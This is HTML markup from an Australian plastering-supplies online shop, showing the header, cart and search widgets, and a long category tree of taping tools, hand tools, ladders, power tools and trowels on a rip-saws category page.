			<a href="https://plasteringsupplies.com.au/contact-us">Contact</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Phone:</span>
			<strong><a href="tel:03 9796 9092">03 9796 9092</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong>
		</span>
	

  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a></li>
			<li><a href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Welcome,</span>
					<a class="account" href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a>

			<span class="or">or</span>

			<a class="account" href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a>
			</div>


  </div>
</div>
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://plasteringsupplies.com.au/">
                  <img class="logo img-responsive" src="https://plasteringsupplies.com.au/img/logo-1704930297.jpg" alt="PlasteringSupplies" width="976" height="252">
                </a>
                    </div>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//plasteringsupplies.com.au/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//plasteringsupplies.com.au/cart?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Cart:</span>
						<span class="cart-products-count">
							0<span> Products - $0.00</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>There are no more items in your cart</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Shipping</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">$0.00</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//plasteringsupplies.com.au/cart?action=show">Check Out <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//plasteringsupplies.com.au/search">
		<form method="get" action="//plasteringsupplies.com.au/search">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Search</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      
                          
      <section id="wrapper">
        
        <div class="container">
			
										
			<div class="row">
			  			  
				<nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/2-home">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/7-hanging-tools">
            <span itemprop="name">Hanging Tools</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/730-plasterboard-saws">
            <span itemprop="name">Plasterboard Saws</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/731-rip-saws">
            <span itemprop="name">Rip Saws</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  



<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://plasteringsupplies.com.au/2-home" title="Categories">Home</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_5"><a href="https://plasteringsupplies.com.au/5-automatic-taping-tools" >Automatic Taping Tools</a><ul>
  <li id="cat_id_31"><a href="https://plasteringsupplies.com.au/31-taping-tool-kits" >Taping Tool Kits</a><ul>
  <li id="cat_id_277"><a href="https://plasteringsupplies.com.au/277-tapetech" >Tapetech</a></li><li id="cat_id_281"><a href="https://plasteringsupplies.com.au/281-tapepro" >TapePro</a></li><li id="cat_id_1055"><a href="https://plasteringsupplies.com.au/1055-big-mudda" >Big Mudda</a></li></ul></li><li id="cat_id_57"><a href="https://plasteringsupplies.com.au/57-flat-boxes" >Flat Boxes</a><ul>
  <li id="cat_id_58"><a href="https://plasteringsupplies.com.au/58-tapetech-standard-box" >TapeTech Standard Box</a></li><li id="cat_id_59"><a href="https://plasteringsupplies.com.au/59-tapepro-" >TapePro </a></li><li id="cat_id_61"><a href="https://plasteringsupplies.com.au/61-tapetech-power-assist" >TapeTech Power Assist</a></li><li id="cat_id_461"><a href="https://plasteringsupplies.com.au/461-tapepro-booster" >TapePro Booster</a></li><li id="cat_id_711"><a href="https://plasteringsupplies.com.au/711-tapetech-maxxbox" >TapeTech Maxxbox</a></li><li id="cat_id_874"><a href="https://plasteringsupplies.com.au/874-tapepro-t2-flat-boxes" >TapePro T2 Flat Boxes</a></li><li id="cat_id_985"><a href="https://plasteringsupplies.com.au/985-intex-big-mudda" >Intex Big Mudda</a></li></ul></li><li id="cat_id_65"><a href="https://plasteringsupplies.com.au/65-loading-pumps" >Loading Pumps</a></li><li id="cat_id_66"><a href="https://plasteringsupplies.com.au/66-flat-box-handles" >Flat Box Handles</a><ul>
  <li id="cat_id_875"><a href="https://plasteringsupplies.com.au/875-columbia-handles" >Columbia Handles</a></li><li id="cat_id_876"><a href="https://plasteringsupplies.com.au/876-tapepro-handles" >TapePro Handles</a></li><li id="cat_id_877"><a href="https://plasteringsupplies.com.au/877-tapetech-handles" >TapeTech Handles</a></li><li id="cat_id_878"><a href="https://plasteringsupplies.com.au/878-other" >Other</a></li><li id="cat_id_986"><a href="https://plasteringsupplies.com.au/986-intex-handles" >Intex Handles</a></li><li id="cat_id_1094"><a href="https://plasteringsupplies.com.au/1094-repair-service" >Repair Service</a></li></ul></li><li id="cat_id_67"><a href="https://plasteringsupplies.com.au/67-corner-rollers" >Corner Rollers</a></li><li id="cat_id_68"><a href="https://plasteringsupplies.com.au/68-corner-flushers" >Corner Flushers</a></li><li id="cat_id_69"><a href="https://plasteringsupplies.com.au/69-angle-heads" >Angle Heads</a></li><li id="cat_id_70"><a href="https://plasteringsupplies.com.au/70-corner-finisher-handles" >Corner Finisher Handles</a></li><li id="cat_id_71"><a href="https://plasteringsupplies.com.au/71-corner-finisher-boxes" >Corner Finisher Boxes</a></li><li id="cat_id_72"><a href="https://plasteringsupplies.com.au/72-automatic-tapers" >Automatic Tapers</a></li><li id="cat_id_73"><a href="https://plasteringsupplies.com.au/73-mudbox-taping-tools" >MudBox  Taping Tools</a></li><li id="cat_id_103"><a href="https://plasteringsupplies.com.au/103-mud-heads" >Mud Heads</a></li><li id="cat_id_104"><a href="https://plasteringsupplies.com.au/104-nail-spotters" >Nail Spotters</a></li><li id="cat_id_105"><a href="https://plasteringsupplies.com.au/105-mudrunners" >MudRunners</a></li><li id="cat_id_106"><a href="https://plasteringsupplies.com.au/106-cases-storage" >Cases/Storage</a></li><li id="cat_id_107"><a href="https://plasteringsupplies.com.au/107-compound-tubes" >Compound Tubes</a></li><li id="cat_id_1053"><a href="https://plasteringsupplies.com.au/1053-continuous-flow-system" >Continuous Flow System</a></li></ul></li><li id="cat_id_6"><a href="https://plasteringsupplies.com.au/6-hawks-corner-tools-and-hand-tools" >Hawks Corner Tools and Hand Tools</a><ul>
  <li id="cat_id_87"><a href="https://plasteringsupplies.com.au/87-corner-tools" >Corner Tools</a><ul>
  <li id="cat_id_287"><a href="https://plasteringsupplies.com.au/287-installation-hoppers-and-applicators" >Installation Hoppers and Applicators</a></li></ul></li><li id="cat_id_88"><a href="https://plasteringsupplies.com.au/88-packages" >Packages</a></li><li id="cat_id_90"><a href="https://plasteringsupplies.com.au/90-hawks" >Hawks</a><ul>
  <li id="cat_id_989"><a href="https://plasteringsupplies.com.au/989-magnesium-hawks" >Magnesium Hawks</a></li><li id="cat_id_990"><a href="https://plasteringsupplies.com.au/990-aluminium-hawks" >Aluminium Hawks</a></li></ul></li><li id="cat_id_120"><a href="https://plasteringsupplies.com.au/120-mud-pans" >Mud Pans</a></li><li id="cat_id_349"><a href="https://plasteringsupplies.com.au/349-other" >Other</a></li><li id="cat_id_896"><a href="https://plasteringsupplies.com.au/896-scrapers" >Scrapers</a></li><li id="cat_id_996"><a href="https://plasteringsupplies.com.au/996-chisels" >Chisels</a></li><li id="cat_id_1052"><a href="https://plasteringsupplies.com.au/1052-ox-tools" >OX Tools</a></li><li id="cat_id_1095"><a href="https://plasteringsupplies.com.au/1095-vn45101" >VN45101</a></li><li id="cat_id_1096"><a href="https://plasteringsupplies.com.au/1096-vaughan" >Vaughan</a></li><li id="cat_id_1098"><a href="https://plasteringsupplies.com.au/1098-refina" >Refina</a></li></ul></li><li id="cat_id_7"><a href="https://plasteringsupplies.com.au/7-hanging-tools" >Hanging Tools</a><ul>
  <li id="cat_id_48"><a href="https://plasteringsupplies.com.au/48-knives" >Knives</a><ul>
  <li id="cat_id_351"><a href="https://plasteringsupplies.com.au/351-utility-knives" >Utility Knives</a></li><li id="cat_id_355"><a href="https://plasteringsupplies.com.au/355-utility-knife-blades" >Utility Knife Blades</a></li><li id="cat_id_357"><a href="https://plasteringsupplies.com.au/357-knife-blade-combo" >Knife/Blade Combo</a></li></ul></li><li id="cat_id_50"><a href="https://plasteringsupplies.com.au/50-hammers-axes-pry-bars" >Hammers Axes &amp; Pry Bars</a><ul>
  <li id="cat_id_867"><a href="https://plasteringsupplies.com.au/867-brick-hammers" >Brick Hammers</a></li><li id="cat_id_868"><a href="https://plasteringsupplies.com.au/868-plaster-hammers" >Plaster Hammers</a></li><li id="cat_id_869"><a href="https://plasteringsupplies.com.au/869-claw-hammers" >Claw Hammers</a></li><li id="cat_id_870"><a href="https://plasteringsupplies.com.au/870-pry-bars" >Pry Bars</a></li><li id="cat_id_873"><a href="https://plasteringsupplies.com.au/873-speciality-hammers" >Speciality Hammers</a></li><li id="cat_id_879"><a href="https://plasteringsupplies.com.au/879-axes-and-hatchets" >Axes And Hatchets</a></li><li id="cat_id_880"><a href="https://plasteringsupplies.com.au/880-geological" >Geological</a></li></ul></li><li id="cat_id_51"><a href="https://plasteringsupplies.com.au/51-lifting-carry-tools" >Lifting  / Carry Tools</a></li><li id="cat_id_54"><a href="https://plasteringsupplies.com.au/54-other" >Other</a></li><li id="cat_id_77"><a href="https://plasteringsupplies.com.au/77-fibre-cement-villaboard-tools" >Fibre Cement Villaboard Tools</a><ul>
  <li id="cat_id_343"><a href="https://plasteringsupplies.com.au/343-fibre-cement-shears" >Fibre Cement Shears</a></li></ul></li><li id="cat_id_83"><a href="https://plasteringsupplies.com.au/83-crimping-tools-metal-work" >Crimping Tools /Metal Work</a></li><li id="cat_id_141"><a href="https://plasteringsupplies.com.au/141-tape-measures" >Tape Measures</a><ul>
  <li id="cat_id_1012"><a href="https://plasteringsupplies.com.au/1012-bahco" >Bahco</a></li><li id="cat_id_1014"><a href="https://plasteringsupplies.com.au/1014-plasterx" >PlasterX</a></li><li id="cat_id_1015"><a href="https://plasteringsupplies.com.au/1015-lufkin" >Lufkin</a></li><li id="cat_id_1016"><a href="https://plasteringsupplies.com.au/1016-stanley" >Stanley</a></li><li id="cat_id_1017"><a href="https://plasteringsupplies.com.au/1017-wallboard" >WallBoard</a><ul>
  <li id="cat_id_1058"><a href="https://plasteringsupplies.com.au/1058-buckets" >Buckets</a></li></ul></li><li id="cat_id_1018"><a href="https://plasteringsupplies.com.au/1018-others" >Others</a></li><li id="cat_id_1090"><a href="https://plasteringsupplies.com.au/1090-stabila-tape-measures" >Stabila Tape measures</a></li></ul></li><li id="cat_id_144"><a href="https://plasteringsupplies.com.au/144-support" >Support</a></li><li id="cat_id_511"><a href="https://plasteringsupplies.com.au/511-t-squares" >T Squares</a><ul>
  <li id="cat_id_82"><a href="https://plasteringsupplies.com.au/82-t-squares" >T Squares</a></li><li id="cat_id_84"><a href="https://plasteringsupplies.com.au/84-squares" >Squares</a></li></ul></li><li id="cat_id_564"><a href="https://plasteringsupplies.com.au/564-pliers" >Pliers</a></li><li id="cat_id_575"><a href="https://plasteringsupplies.com.au/575-knee-pads" >Knee Pads</a></li><li id="cat_id_730"><a href="https://plasteringsupplies.com.au/730-plasterboard-saws" >Plasterboard Saws</a><ul>
  <li id="cat_id_731"><a href="https://plasteringsupplies.com.au/731-rip-saws" class="selected">Rip Saws</a></li><li id="cat_id_732"><a href="https://plasteringsupplies.com.au/732-cornice-saws" >Cornice Saws</a></li><li id="cat_id_733"><a href="https://plasteringsupplies.com.au/733-jab-saws" >Jab Saws</a></li></ul></li><li id="cat_id_735"><a href="https://plasteringsupplies.com.au/735-rasps" >Rasps</a></li><li id="cat_id_736"><a href="https://plasteringsupplies.com.au/736-plasterboard-strippers" >Plasterboard Strippers</a></li><li id="cat_id_737"><a href="https://plasteringsupplies.com.au/737-clamps" >Clamps</a></li><li id="cat_id_738"><a href="https://plasteringsupplies.com.au/738-chalk-string-lines" >Chalk  String Lines</a></li><li id="cat_id_739"><a href="https://plasteringsupplies.com.au/739-caulking-guns" >Caulking Guns</a></li><li id="cat_id_740"><a href="https://plasteringsupplies.com.au/740-tin-snips" >Tin Snips</a></li><li id="cat_id_742"><a href="https://plasteringsupplies.com.au/742-circle-cutters" >Circle Cutters</a></li><li id="cat_id_941"><a href="https://plasteringsupplies.com.au/941-vices" >Vices</a></li><li id="cat_id_942"><a href="https://plasteringsupplies.com.au/942-bolt-cutters" >Bolt Cutters</a></li><li id="cat_id_1002"><a href="https://plasteringsupplies.com.au/1002-masonry-bits" >Masonry Bits</a></li></ul></li><li id="cat_id_8"><a href="https://plasteringsupplies.com.au/8-nail-bags-pouches" >Nail Bags &amp; Pouches</a><ul>
  <li id="cat_id_109"><a href="https://plasteringsupplies.com.au/109-tool-rigs" >Tool Rigs</a></li><li id="cat_id_110"><a href="https://plasteringsupplies.com.au/110-pouches" >Pouches</a></li><li id="cat_id_111"><a href="https://plasteringsupplies.com.au/111-tool-belts" >Tool Belts</a></li><li id="cat_id_112"><a href="https://plasteringsupplies.com.au/112-single-pouch-rig" >Single Pouch Rig</a></li><li id="cat_id_113"><a href="https://plasteringsupplies.com.au/113-accessories" >Accessories</a></li><li id="cat_id_594"><a href="https://plasteringsupplies.com.au/594-buildpro" >BuildPro</a><ul>
  <li id="cat_id_578"><a href="https://plasteringsupplies.com.au/578-tool-frogs" >Tool Frogs</a></li><li id="cat_id_595"><a href="https://plasteringsupplies.com.au/595-nail-bags-and-pouches" >Nail Bags and Pouches</a></li><li id="cat_id_597"><a href="https://plasteringsupplies.com.au/597-belts" >Belts</a><ul>
  <li id="cat_id_753"><a href="https://plasteringsupplies.com.au/753-lbbar-all-rounder-tool-belt" >LBBAR   All Rounder Tool Belt </a></li><li id="cat_id_755"><a href="https://plasteringsupplies.com.au/755-lbbsrc-back-support-tradesmen-s-tool-belt" >LBBSRC  Back Support Tradesmen&#039;s Tool Belt </a></li><li id="cat_id_757"><a href="https://plasteringsupplies.com.au/757-lbbsf-steelfixers-tool-belt" >LBBSF Steelfixers Tool Belt</a></li></ul></li><li id="cat_id_713"><a href="https://plasteringsupplies.com.au/713-suggested-sets" >Suggested Sets</a></li><li id="cat_id_1057"><a href="https://plasteringsupplies.com.au/1057-buildpro-accessories" >BuildPro Accessories</a></li></ul></li></ul></li><li id="cat_id_9"><a href="https://plasteringsupplies.com.au/9-fasteners" >Fasteners</a><ul>
  <li id="cat_id_130"><a href="https://plasteringsupplies.com.au/130-collated-screws" >Collated Screws</a><ul>
  <li id="cat_id_1031"><a href="https://plasteringsupplies.com.au/1031-galvanized" >Galvanized</a></li></ul></li><li id="cat_id_132"><a href="https://plasteringsupplies.com.au/132-nails" >Nails</a></li><li id="cat_id_321"><a href="https://plasteringsupplies.com.au/321-loose-screws" >Loose Screws</a></li><li id="cat_id_1085"><a href="https://plasteringsupplies.com.au/1085-collated-screws-decking" >Collated Screws Decking</a></li></ul></li><li id="cat_id_10"><a href="https://plasteringsupplies.com.au/10-ladders-trestles-scaffolds" >Ladders Trestles &amp; Scaffolds</a><ul>
  <li id="cat_id_525"><a href="https://plasteringsupplies.com.au/525-bailey-ladders" >Bailey Ladders</a><ul>
  <li id="cat_id_528"><a href="https://plasteringsupplies.com.au/528-double-sided-step-ladders" >Double Sided Step Ladders</a><ul>
  <li id="cat_id_948"><a href="https://plasteringsupplies.com.au/948-trade-ladders" >Trade Ladders</a></li><li id="cat_id_949"><a href="https://plasteringsupplies.com.au/949-pro-ladders" >Pro Ladders</a></li><li id="cat_id_950"><a href="https://plasteringsupplies.com.au/950-fibreglass-ladders" >Fibreglass Ladders</a></li><li id="cat_id_955"><a href="https://plasteringsupplies.com.au/955-household-ladders" >Household Ladders</a></li></ul></li><li id="cat_id_546"><a href="https://plasteringsupplies.com.au/546-single-sided-step-ladders" >Single Sided Step Ladders</a><ul>
  <li id="cat_id_951"><a href="https://plasteringsupplies.com.au/951-pro-ladders" >Pro Ladders</a></li><li id="cat_id_952"><a href="https://plasteringsupplies.com.au/952-trade-ladders" >Trade Ladders</a></li><li id="cat_id_953"><a href="https://plasteringsupplies.com.au/953-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_554"><a href="https://plasteringsupplies.com.au/554-work-platforms" >Work Platforms</a></li><li id="cat_id_704"><a href="https://plasteringsupplies.com.au/704-multi-purpose-extension-ladder" >Multi Purpose Extension Ladder</a></li><li id="cat_id_750"><a href="https://plasteringsupplies.com.au/750-dual-purpose" >Dual Purpose</a><ul>
  <li id="cat_id_961"><a href="https://plasteringsupplies.com.au/961-aluminium-ladders" >Aluminium Ladders</a></li><li id="cat_id_962"><a href="https://plasteringsupplies.com.au/962-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_899"><a href="https://plasteringsupplies.com.au/899-extension-ladders" >Extension Ladders</a><ul>
  <li id="cat_id_957"><a href="https://plasteringsupplies.com.au/957-aluminium" >Aluminium</a></li><li id="cat_id_958"><a href="https://plasteringsupplies.com.au/958-fibreglass" >Fibreglass</a></li></ul></li><li id="cat_id_956"><a href="https://plasteringsupplies.com.au/956-platform-ladders" >Platform Ladders</a><ul>
  <li id="cat_id_959"><a href="https://plasteringsupplies.com.au/959-aluminium" >Aluminium</a></li><li id="cat_id_960"><a href="https://plasteringsupplies.com.au/960-fibreglass" >Fibreglass</a></li><li id="cat_id_1023"><a href="https://plasteringsupplies.com.au/1023-order-pickers" >Order Pickers</a></li><li id="cat_id_1024"><a href="https://plasteringsupplies.com.au/1024-p170-aluminium-punchlock-job-station-platform-stepladder" >P170 Aluminium Punchlock  Job Station Platform Stepladder </a></li></ul></li><li id="cat_id_963"><a href="https://plasteringsupplies.com.au/963-attic-aluminium-ladders-" >Attic Aluminium Ladders </a></li><li id="cat_id_1025"><a href="https://plasteringsupplies.com.au/1025-stairwell-ladders" >Stairwell Ladders</a></li><li id="cat_id_1037"><a href="https://plasteringsupplies.com.au/1037-multi-purpose-platform" >Multi Purpose Platform</a></li></ul></li><li id="cat_id_715"><a href="https://plasteringsupplies.com.au/715-folding-stools" >Folding Stools</a></li><li id="cat_id_749"><a href="https://plasteringsupplies.com.au/749-werner" >Werner</a></li><li id="cat_id_781"><a href="https://plasteringsupplies.com.au/781-trestles-scaffolds" >Trestles &amp; Scaffolds</a></li><li id="cat_id_782"><a href="https://plasteringsupplies.com.au/782-step-up-stools" >Step Up Stools</a></li><li id="cat_id_783"><a href="https://plasteringsupplies.com.au/783-telescoping-planks" >Telescoping Planks</a></li><li id="cat_id_839"><a href="https://plasteringsupplies.com.au/839-aluminium-planks" >Aluminium Planks</a></li><li id="cat_id_886"><a href="https://plasteringsupplies.com.au/886-gorilla-ladders" >Gorilla Ladders</a></li><li id="cat_id_995"><a href="https://plasteringsupplies.com.au/995-attic-ladders" >Attic Ladders</a></li><li id="cat_id_1046"><a href="https://plasteringsupplies.com.au/1046-trademark" >TradeMark</a></li><li id="cat_id_1087"><a href="https://plasteringsupplies.com.au/1087-intex" >Intex</a></li></ul></li><li id="cat_id_12"><a href="https://plasteringsupplies.com.au/12-mixers" >Mixers</a><ul>
  <li id="cat_id_118"><a href="https://plasteringsupplies.com.au/118-power-mixers" >Power Mixers</a></li><li id="cat_id_119"><a href="https://plasteringsupplies.com.au/119-mixing-paddles" >Mixing Paddles</a></li></ul></li><li id="cat_id_15"><a href="https://plasteringsupplies.com.au/15-tools" >Power Tools</a><ul>
  <li id="cat_id_17"><a href="https://plasteringsupplies.com.au/17-screw-guns" >Screw Guns</a><ul>
  <li id="cat_id_133"><a href="https://plasteringsupplies.com.au/133-screw-bits-and-tips" >Screw Bits And Tips</a></li><li id="cat_id_134"><a href="https://plasteringsupplies.com.au/134-parts" >Parts</a></li><li id="cat_id_307"><a href="https://plasteringsupplies.com.au/307-accessories" >Accessories</a></li><li id="cat_id_785"><a href="https://plasteringsupplies.com.au/785-screwguns" >Screwguns</a></li></ul></li><li id="cat_id_124"><a href="https://plasteringsupplies.com.au/124-power-leads" >Power Leads</a></li><li id="cat_id_453"><a href="https://plasteringsupplies.com.au/453-makita" >Makita</a><ul>
  <li id="cat_id_908"><a href="https://plasteringsupplies.com.au/908-accessories" >Accessories</a></li><li id="cat_id_909"><a href="https://plasteringsupplies.com.au/909-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_910"><a href="https://plasteringsupplies.com.au/910-kits" >Kits</a></li><li id="cat_id_911"><a href="https://plasteringsupplies.com.au/911-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_912"><a href="https://plasteringsupplies.com.au/912-torch-flashlights" >Torch &amp; Flashlights</a></li><li id="cat_id_913"><a href="https://plasteringsupplies.com.au/913-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_914"><a href="https://plasteringsupplies.com.au/914-misc-tools" >Misc Tools</a></li></ul></li><li id="cat_id_622"><a href="https://plasteringsupplies.com.au/622-wallpro" >WallPro</a></li><li id="cat_id_784"><a href="https://plasteringsupplies.com.au/784-misc-tools" >Misc Tools</a></li><li id="cat_id_907"><a href="https://plasteringsupplies.com.au/907-drills-driver-bits-saw-blades" >Drills, Driver Bits &amp; Saw Blades</a></li><li id="cat_id_916"><a href="https://plasteringsupplies.com.au/916-nail-guns" >Nail Guns</a></li><li id="cat_id_917"><a href="https://plasteringsupplies.com.au/917-torches-worklights" >Torches &amp; Worklights</a></li><li id="cat_id_947"><a href="https://plasteringsupplies.com.au/947-batteries-and-chargers" >Batteries And Chargers</a></li><li id="cat_id_997"><a href="https://plasteringsupplies.com.au/997-dewalt" >DeWALT</a><ul>
  <li id="cat_id_1003"><a href="https://plasteringsupplies.com.au/1003-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_1004"><a href="https://plasteringsupplies.com.au/1004-lasers" >Lasers</a></li><li id="cat_id_1005"><a href="https://plasteringsupplies.com.au/1005-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_1006"><a href="https://plasteringsupplies.com.au/1006-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_1007"><a href="https://plasteringsupplies.com.au/1007-tool-storage" >Tool Storage</a></li><li id="cat_id_1008"><a href="https://plasteringsupplies.com.au/1008-nail-guns-fasteners" >Nail Guns &amp; Fasteners</a></li><li id="cat_id_1009"><a href="https://plasteringsupplies.com.au/1009-misc" >Misc</a></li><li id="cat_id_1010"><a href="https://plasteringsupplies.com.au/1010-kits" >Kits</a></li><li id="cat_id_1048"><a href="https://plasteringsupplies.com.au/1048-sanders" >Sanders</a></li></ul></li><li id="cat_id_999"><a href="https://plasteringsupplies.com.au/999-stanley" >Stanley</a></li><li id="cat_id_1075"><a href="https://plasteringsupplies.com.au/1075-metabo" >Metabo</a></li><li id="cat_id_1082"><a href="https://plasteringsupplies.com.au/1082-masterfinish" >Masterfinish</a></li><li id="cat_id_1088"><a href="https://plasteringsupplies.com.au/1088-senco" >Senco</a></li></ul></li><li id="cat_id_16"><a href="https://plasteringsupplies.com.au/16-sanding-products" >Sanding Products</a><ul>
  <li id="cat_id_53"><a href="https://plasteringsupplies.com.au/53-sand-paper-disks" >Sand Paper Disks</a><ul>
  <li id="cat_id_333"><a href="https://plasteringsupplies.com.au/333-intex" >Intex</a></li><li id="cat_id_285"><a href="https://plasteringsupplies.com.au/285-norton" >Norton</a></li><li id="cat_id_297"><a href="https://plasteringsupplies.com.au/297-wallboard" >Wallboard</a></li><li id="cat_id_943"><a href="https://plasteringsupplies.com.au/943-jsd-made-in-germany" >JSD  Made in Germany</a></li><li id="cat_id_944"><a href="https://plasteringsupplies.com.au/944-flex" >Flex</a></li><li id="cat_id_303"><a href="https://plasteringsupplies.com.au/303-foam-adaptors" >Foam Adaptors</a></li></ul></li><li id="cat_id_74"><a href="https://plasteringsupplies.com.au/74-power-sanding" >Power Sanding</a><ul>
  <li id="cat_id_91"><a href="https://plasteringsupplies.com.au/91-sanders" >Sanders</a></li><li id="cat_id_94"><a href="https://plasteringsupplies.com.au/94-accessories" >Accessories</a></li><li id="cat_id_375"><a href="https://plasteringsupplies.com.au/375-machine-sander-kits" >Machine Sander Kits</a></li><li id="cat_id_379"><a href="https://plasteringsupplies.com.au/379-vacuum" >Vacuum</a></li></ul></li><li id="cat_id_76"><a href="https://plasteringsupplies.com.au/76-sanding-sponges" >Sanding Sponges</a></li><li id="cat_id_117"><a href="https://plasteringsupplies.com.au/117-hand-sandpaper" >Hand Sandpaper</a><ul>
  <li id="cat_id_138"><a href="https://plasteringsupplies.com.au/138-large-sandpaper" >Large Sandpaper</a></li><li id="cat_id_139"><a href="https://plasteringsupplies.com.au/139-small-sandpaper" >Small Sandpaper</a></li><li id="cat_id_140"><a href="https://plasteringsupplies.com.au/140-sanding-mesh" >Sanding Mesh</a></li></ul></li><li id="cat_id_129"><a href="https://plasteringsupplies.com.au/129-masks" >Masks</a></li><li id="cat_id_137"><a href="https://plasteringsupplies.com.au/137-pole-sanders" >Pole Sanders</a></li><li id="cat_id_289"><a href="https://plasteringsupplies.com.au/289-hand-sanding" >Hand Sanding</a></li></ul></li><li id="cat_id_19"><a href="https://plasteringsupplies.com.au/19-trowels" >Trowels</a><ul>
  <li id="cat_id_33"><a href="https://plasteringsupplies.com.au/33-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_856"><a href="https://plasteringsupplies.com.au/856-blue-steel" >Blue Steel</a></li><li id="cat_id_857"><a href="https://plasteringsupplies.com.au/857-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_34"><a href="https://plasteringsupplies.com.au/34-century" >Century</a><ul>
  <li id="cat_id_858"><a href="https://plasteringsupplies.com.au/858-carbon-steel" >Carbon Steel</a></li><li id="cat_id_859"><a href="https://plasteringsupplies.com.au/859-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_35"><a href="https://plasteringsupplies.com.au/35-ragni" >Ragni</a></li><li id="cat_id_36"><a href="https://plasteringsupplies.com.au/36-tyzack" >Tyzack</a></li><li id="cat_id_37"><a href="https://plasteringsupplies.com.au/37-other" >Other</a></li><li id="cat_id_383"><a href="https://plasteringsupplies.com.au/383-plasterx-" >PlasterX </a><ul>
